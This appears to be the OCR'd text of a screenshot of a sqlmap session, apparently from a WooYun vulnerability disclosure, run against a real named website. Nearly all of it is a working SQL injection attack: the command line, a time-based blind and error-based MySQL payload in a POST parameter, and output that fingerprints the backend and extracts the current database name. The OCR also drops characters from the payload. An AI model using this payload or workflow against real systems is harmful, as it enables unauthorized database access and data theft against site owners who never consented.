 C:\Users\ \Desktop\sqlmap>sqlmap.py -r ../sql.txt --level 5 --no-cast --dbms=m
ysql --current-db
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 05:57:13
[05:57:13] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[05:57:15] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[05:57:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: inajax=1&ac=conference_submit&parameter=-6646 OR 4670=SLEEP(5)_384_
4_/kudddddddddddddddddskcfn%20skh%20hsd%E7%9B%AE%E6%A0%87%E5%87%BD%E6%95%B0%E5%AE
%A2%E6%88%B7%E7%9C%8B%E5%B0%BD%E5%BF%AB%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%8F%AF%E5%8
5%91%E6%8D%A2%E4%BB%98%E6%AC%BE%E5%92%8C%E4%B8%9C%E6%96%B9%E7%BA%A2%E6%AC%BE%E5%
88%B0%E5%8F%91%E8%B4%A7%E8%A7%89%E5%BE%97%E7%BB%9D%E5%9C%B0%E5%8F%8D%E5%87%BB%E5
%8F%AF%E4%BA%BA%E5%AE%B6%E5%8A%A0%E7%83%AD%E7%82%89%E8%AE%B0%E5%BD%95%E7%9A%84%E
8%BD%AF%E4%BB%B6%E5%BC%80%E5%85%B3%E6%9C%BA%E5%8F%AB%E4%BA%BA%E5%AE%B6%E6%A2%81%
E9%9D%99%E8%8C%B9%E5%90%89%E6%9E%97_0_0_(select 1 from(select count(),concat((se
lect concat(0x5e5e5e,user(),0x5e5e5e) from information_schema.tables limit 0,1),
floor(rand(0)2))x from information_schema.tables group by x)a)_1&dom=comment_rep
ly&username=&password=
---
[05:57:15] [INFO] testing MySQL
[05:57:15] [INFO] confirming MySQL
[05:57:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[05:57:15] [INFO] fetching current database
[05:57:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[05:57:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[05:58:51] [INFO] adjusting time delay to 1 second due to good response times
comment
current database:    'comment'
[06:11:57] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.chinaiiss.com'
www.wooyun.org
[*] shutting down at 06:11:57